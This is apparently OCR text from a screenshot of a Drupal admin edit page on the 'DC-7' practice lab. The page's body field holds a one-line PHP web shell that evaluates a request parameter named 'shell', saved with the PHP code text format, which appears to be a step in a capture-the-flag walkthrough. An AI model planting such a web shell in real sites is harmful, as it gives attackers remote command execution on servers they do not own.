 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php
@eval($_REQUEST[shell]);
?>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete